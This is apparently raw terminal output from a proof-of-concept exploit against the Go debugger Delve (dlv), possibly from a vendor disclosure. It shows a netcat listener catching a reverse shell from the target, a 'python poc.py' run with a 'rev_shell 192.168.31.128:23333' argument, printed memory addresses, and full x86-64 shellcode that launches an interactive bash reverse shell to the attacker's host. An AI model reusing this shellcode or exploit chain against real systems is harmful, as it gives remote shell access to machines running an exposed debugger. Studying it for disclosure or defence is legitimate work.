 Listening on [0.0.0.0] (family 0, port 23333)
Connection from 192.168.31.171 45926 received!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
@ubuntu:/tmp/test/go$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:32:cd:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.247.131/24 brd 192.168.247.255 scope global dynamic noprefixroute ens33
valid_lft 1181sec preferred_lft 1181sec
inet6 fe80::6ed6:273e:c59e:b5fc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: ens38: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:32:cd:45 brd ff:ff:ff:ff:ff:ff
inet 192.168.31.171/24 brd 192.168.31.255 scope global dynamic noprefixroute ens38
valid_lft 1204sec preferred_lft 1204sec
inet6 fe80::8ca:4727:7223:5ffb/64 scope link noprefixroute
valid_lft forever preferred_lft forever
@ubuntu:/tmp/test/go$
[*] string struct addr: 0xc000012400
[*] shellcode addr: 0xc0000200b0
[*] os_Args_addr: 0x57ab10
[*] isPrint32: 0x5744e0
[*] Switching to interactive mode
Process 21648 has exited with status 141
$
[*] Interrupted
[*] Stopped process '/home/ .go/bin/dlv' (pid 21641)
@ubuntu:/tmp/test$ python poc.py 192.168.31.171 2345 "rev_shell 192.168.31.128:23333"
rev host: 192.168.31.128
rev port: 23333
[+] Starting local process '/home/ .go/bin/dlv': pid 21678
[*] got rwx addr: 0x7f18e9808000
[*] shellcode: \x6a\x68\x48\xb8\x2f\x62\x69\x6e\x2f\x62\x61\x73\x50\x48\x89\xe7\x6a\x01\xfe
x20\x30\x3e\x26\x50\x48\xb8\x33\x31\x2e\x31\x32\x38\x2f\x32\x50\x48\xb8\x31\x39\x32\x2e\x31
xb8\x20\x2d\x69\x20\x3e\x26\x20\x2f\x50\x48\xb8\x62\x69\x6e\x2f\x62\x61\x73\x68\x50\x48\xb8
x62\x01\x2e\x48\x31\x04\x24\x48\xb8\x77\x74\x66\x32\x33\x33\x33\x33\x50\x31\xf6\x56\x6a\x17
x01\xe6\x56\x48\x89\xe6\x6a\x3b\x58\x0f\x05
[*] got return addr pointer: 0xc000078bc0
[*] string struct addr: 0xc000012400
[*] shellcode addr: 0xc0000200b0
[*] os_Args_addr: 0x57ab10
[*] isPrint32: 0x5744e0
[*] Switching to interactive mode
$
security.tencent.com